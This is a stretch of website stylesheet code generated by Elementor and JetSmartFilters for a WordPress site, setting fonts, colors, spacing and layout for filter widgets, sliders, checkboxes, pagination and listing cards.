Sans-serif;font-size:12px;font-weight:400;line-height:1em;letter-spacing:0px;color:#858B94;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0);padding:9px 16px 9px 16px;}.elementor-6004 .elementor-element.elementor-element-f97f40b .jet-filter-label{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.71em;letter-spacing:0px;color:#B3BBCA;margin:0px 0px 4px 0px;}.elementor-6004 .elementor-element.elementor-element-f97f40b .jet-filters-group .jet-filter{margin-top:calc(11px/2);margin-bottom:calc(11px/2);}.elementor-6004 .elementor-element.elementor-element-f97f40b .jet-filter .jet-filters-group{margin-top:calc(-11px/2);margin-bottom:calc(-11px/2);}.elementor-6004 .elementor-element.elementor-element-f97f40b .jet-filter .jet-filters-group .jet-select{margin-top:calc(11px/2);margin-bottom:calc(11px/2);}.elementor-6004 .elementor-element.elementor-element-e0d062f .jet-smart-filters-select.jet-filter{display:block;}.elementor-6004 .elementor-element.elementor-element-e0d062f .jet-smart-filters-hierarchy.jet-filter .jet-select{display:block;}.elementor-6004 .elementor-element.elementor-element-e0d062f .jet-filters-group{display:flex;flex-direction:column;margin-top:calc(-11px/2);margin-bottom:calc(-11px/2);}.elementor-6004 .elementor-element.elementor-element-e0d062f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6004 .elementor-element.elementor-element-e0d062f .jet-select__control{font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:400;line-height:1em;letter-spacing:0px;color:#858B94;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0);padding:9px 16px 9px 16px;}.elementor-6004 .elementor-element.elementor-element-e0d062f .jet-filter-label{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.71em;letter-spacing:0px;color:#212A3A;margin:0px 0px 4px 0px;}.elementor-6004 .elementor-element.elementor-element-e0d062f .jet-filters-group .jet-filter{margin-top:calc(11px/2);margin-bottom:calc(11px/2);}.elementor-6004 .elementor-element.elementor-element-e0d062f .jet-filter .jet-filters-group{margin-top:calc(-11px/2);margin-bottom:calc(-11px/2);}.elementor-6004 .elementor-element.elementor-element-e0d062f .jet-filter .jet-filters-group .jet-select{margin-top:calc(11px/2);margin-bottom:calc(11px/2);}.elementor-widget-jet-smart-filters-range.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-range .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-range .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-range:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-smart-filters-range.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-range .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-range .apply-filters__button, .elementor-widget-jet-smart-filters-range .jet-filter-items-dropdown__apply-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6004 .elementor-element.elementor-element-0e9bd02 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-range__slider__track{height:2px;background-color:#EDEDED;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-range__slider__track__range{color:#011B4E;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-range__slider__input::-webkit-slider-thumb{width:12px;height:12px;background-color:#011B4E;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-range__slider__input::-moz-range-thumb{width:12px;height:12px;background-color:#011B4E;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-range__slider__input::-ms-thumb{width:12px;height:12px;background-color:#011B4E;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-range__slider__input{height:12px;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-range__values{font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:400;line-height:1.71em;letter-spacing:0px;color:#858B94;margin:-11px 0px 0px 0px;text-align:left;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-range__inputs__container{margin-left:auto;margin-right:auto;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-filter-label{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.71em;letter-spacing:0px;margin:0px 0px 13px 0px;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-filters-group .jet-filter{width:100%;max-width:100%;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-filters-group .jet-filter+.jet-filter{margin-top:10px;}.elementor-6004 .elementor-element.elementor-element-0e9bd02 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-widget-jet-smart-filters-checkboxes.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-checkboxes .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-checkboxes .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-checkboxes:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-smart-filters-checkboxes.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-checkboxes .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button, .elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-dropdown__apply-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6004 .elementor-element.elementor-element-ae48868 > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-checkboxes-list__label{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:0px;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-checkboxes-list__button{color:#858B94;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-checkboxes-list__decorator{width:20px;height:20px;min-width:20px;min-height:20px;margin-right:5px;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;border-radius:0px 0px 0px 0px;overflow:hidden;}.rtl .elementor-6004 .elementor-element.elementor-element-ae48868 .jet-checkboxes-list__decorator{margin-left:5px;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:#00C980;border-color:#00C980;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-checkboxes-list__checked-icon{font-size:10px;color:#FFFFFF;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-collapse-icon{width:20px;height:20px;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-collapse-none{width:20px;height:20px;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-filter-items-search{max-width:100%;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-filter-label{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.71em;letter-spacing:0px;color:#212A3A;margin:0px 0px 13px 0px;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-filter+.jet-filter{margin-top:10px;}.elementor-6004 .elementor-element.elementor-element-ae48868 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-6004 .elementor-element.elementor-element-cc5290d > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-checkboxes-list__label{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:0px;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-checkboxes-list__button{color:#858B94;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-checkboxes-list__decorator{width:20px;height:20px;min-width:20px;min-height:20px;margin-right:5px;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;border-radius:0px 0px 0px 0px;overflow:hidden;}.rtl .elementor-6004 .elementor-element.elementor-element-cc5290d .jet-checkboxes-list__decorator{margin-left:5px;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:#00C980;border-color:#00C980;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-checkboxes-list__checked-icon{font-size:10px;color:#FFFFFF;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-collapse-icon{width:20px;height:20px;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-collapse-none{width:20px;height:20px;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-filter-items-search{max-width:100%;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-filter-label{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.71em;letter-spacing:0px;color:#212A3A;margin:0px 0px 13px 0px;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-filter+.jet-filter{margin-top:10px;}.elementor-6004 .elementor-element.elementor-element-cc5290d .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-6004 .elementor-element.elementor-element-989f6ec > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-6004 .elementor-element.elementor-element-42da95e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6004 .elementor-element.elementor-element-42da95e .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:30px;font-weight:700;line-height:1.25em;letter-spacing:0px;color:#212A3A;}.elementor-widget-jet-listing-grid.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-listing-grid .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-listing-grid .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-listing-grid:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-listing-grid.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-listing-grid .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container{margin:0px 0px 32px 0px;}:is( .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(30px / 2);padding-right:calc(30px / 2);padding-top:calc(30px / 2);padding-bottom:calc(30px / 2);}:is( .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 30px / -2);margin-right:calc( 30px / -2);width:calc(100% + 30px);}:is( .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 30px / -2);margin-bottom:calc( 30px / -2);}.elementor-widget-jet-smart-filters-pagination.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-pagination .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-pagination .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-smart-filters-pagination:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-smart-filters-pagination.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-smart-filters-pagination .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6004 .elementor-element.elementor-element-ac99080 .jet-filters-pagination__link, .elementor-6004 .elementor-element.elementor-element-ac99080 .jet-filters-pagination__dots{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.72em;letter-spacing:0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-6004 .elementor-element.elementor-element-ac99080 .jet-filters-pagination__link{color:#858B94;padding:7px 15px 7px 15px;}.elementor-6004 .elementor-element.elementor-element-ac99080 .jet-filters-pagination__dots{color:#858B94;padding:7px 15px 7px 15px;}.elementor-6004 .elementor-element.elementor-element-ac99080 .jet-filters-pagination__link:hover{color:var( --e-global-color-5c32805 );border-color:var( --e-global-color-5c32805 );}.elementor-6004 .elementor-element.elementor-element-ac99080 .jet-filters-pagination__current .jet-filters-pagination__link{background-color:var( --e-global-color-5c32805 );color:#FFFFFF;border-color:var( --e-global-color-5c32805 );}.elementor-6004 .elementor-element.elementor-element-ac99080 .jet-filters-pagination{column-gap:10px;row-gap:10px;justify-content:center;}.elementor-6004 .elementor-element.elementor-element-ac99080 .jet-filters-pagination__load-more{order:initial;}.elementor-6004 .elementor-element.elementor-element-d0c52f9{padding:25px 0px 78px 0px;}:root{--page-title-display:none;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-6004 .elementor-element.elementor-element-a608f6c{width:31.434%;}.elementor-6004 .elementor-element.elementor-element-989f6ec{width:68.566%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6004 .elementor-element.elementor-element-a608f6c{width:40%;}.elementor-6004 .elementor-element.elementor-element-989f6ec{width:60%;}}@media(max-width:1024px){.elementor-6004 .elementor-element.elementor-element-886988c > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-6004 .elementor-element.elementor-element-0be5359 .elementor-heading-title{font-size:22px;}.elementor-6004 .elementor-element.elementor-element-4bff1a0{margin-top:0px;margin-bottom:40px;}.elementor-6004 .elementor-element.elementor-element-64a657e .elementor-heading-title{font-size:18px;}.elementor-6004 .elementor-element.elementor-element-42da95e .elementor-heading-title{font-size:24px;}.elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-6004 .elementor-element.elementor-element-d0c52f9{padding:25px 0px 50px 0px;}}@media(max-width:767px){.elementor-6004 .elementor-element.elementor-element-0be5359 .elementor-heading-title{font-size:20px;}.elementor-6004 .elementor-element.elementor-element-42da95e .elementor-heading-title{font-size:22px;}.elementor-6004 .elementor-element.elementor-element-e9848c6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-6004 .elementor-element.elementor-element-e9848c6 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-6004 .elementor-element.elementor-element-d0c52f9{padding:25px 0px 30px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://construoferta.co/wp-content/uploads/elementor/css/post-314.css?ver=1768272680
body_size: 1622
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-section.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-314 .elementor-element.elementor-element-0b5fed7 .elementor-repeater-item-9f5b601.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-column.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-314 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-314 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-314 .elementor-element.elementor-element-3d46a95 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 74% 0%;}.elementor-314 .elementor-element.elementor-element-3d46a95 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-jet-listing-dynamic-terms.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-listing-dynamic-terms .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-listing-dynamic-terms .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-listing-dynamic-terms:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-listing-dynamic-terms.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-listing-dynamic-terms .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-314 .elementor-element.elementor-element-fc82302{width:auto;max-width:auto;top:20px;}.elementor-314 .elementor-element.elementor-element-fc82302 > .elementor-widget-container{background-color:var( --e-global-color-5c32805 );padding:3px 10px 3px 10px;}body:not(.rtl) .elementor-314 .elementor-element.elementor-element-fc82302{left:20px;}body.rtl .elementor-314 .elementor-element.elementor-element-fc82302{right:20px;}.elementor-314 .elementor-element.elementor-element-fc82302 .jet-listing-dynamic-terms__link{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:500;line-height:1em;letter-spacing:0px;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-314 .elementor-element.elementor-element-38ef102 > .elementor-element-populated{padding:23px 30px 23px 30px;}.elementor-widget-jet-listing-dynamic-field.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-listing-dynamic-field .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-listing-dynamic-field .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-listing-dynamic-field:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-listing-dynamic-field.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-listing-dynamic-field .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-314 .elementor-element.elementor-element-a5fc8c3 > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-314 .elementor-element.elementor-element-a5fc8c3 .jet-listing-dynamic-field__content{color:#858B94;font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:400;line-height:1.58em;letter-spacing:0px;text-align:left;}.elementor-314 .elementor-element.elementor-element-a5fc8c3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-314 .elementor-element.elementor-element-a5fc8c3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-314 .elementor-element.elementor-element-a5fc8c3 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-widget-jet-listing-dynamic-link.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-listing-dynamic-link .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-listing-dynamic-link .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-listing-dynamic-link:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-listing-dynamic-link.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-listing-dynamic-link .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-314 .elementor-element.elementor-element-1ae1631 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-314 .elementor-element.elementor-element-1ae1631 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Noto Sans JP", Sans-serif;font-size:20px;font-weight:700;line-height:1.25em;letter-spacing:0px;color:#212A3A;flex-direction:row;}.elementor-314 .elementor-element.elementor-element-1ae1631 .jet-listing-dynamic-link__link:hover{color:#00C980;}.elementor-314 .elementor-element.elementor-element-1ae1631 .jet-listing-dynamic-link__icon{order:1;}.elementor-314 .elementor-element.elementor-element-695e8d0 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-314 .elementor-element.elementor-element-695e8d0 .jet-listing-dynamic-terms{text-align:left;}.elementor-314 .elementor-element.elementor-element-695e8d0 .jet-listing-dynamic-terms__link{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-a015709 );}.elementor-314 .elementor-element.elementor-element-695e8d0 .jet-listing-dynamic-terms__link:hover{color:var( --e-global-color-5c32805 );}.elementor-314 .elementor-element.elementor-element-5f11206{width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-5f11206 .jet-listing-dynamic-field__content{color:#011B4E;font-family:"Noto Sans JP", Sans-serif;font-size:17px;font-weight:700;line-height:17px;letter-spacing:0px;text-align:left;}.elementor-314 .elementor-element.elementor-element-5f11206 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-314 .elementor-element.elementor-element-5f11206 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-314 .elementor-element.elementor-element-5f11206 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-5f11206 .jet-listing-dynamic-field.display-multiline{margin:0px 4px 0px 0px;}.elementor-314 .elementor-element.elementor-element-5f11206 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{margin:0px 4px 0px 0px;}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-heading:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-heading.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-314 .elementor-element.elementor-element-0197a53{width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-0197a53 .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;color:#858B94;}.elementor-314 .elementor-element.elementor-element-d6530f7 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-314 .elementor-element.elementor-element-d6530f7 .jet-listing-dynamic-field__content{color:#858B94;font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.58em;letter-spacing:0px;text-align:left;}.elementor-314 .elementor-element.elementor-element-d6530f7 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-314 .elementor-element.elementor-element-d6530f7 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-314 .elementor-element.elementor-element-d6530f7 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-widget-icon-list.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-list .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-icon-list .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-icon-list.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary 